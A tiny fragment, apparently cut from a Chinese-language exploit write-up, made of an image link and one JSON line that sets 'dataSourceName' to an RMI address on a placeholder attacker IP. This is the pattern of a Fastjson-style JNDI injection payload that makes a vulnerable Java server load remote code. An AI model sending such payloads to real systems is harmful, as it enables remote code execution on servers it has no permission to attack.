 "dataSourceName":"rmi://攻击机IP:9999/TouchFile",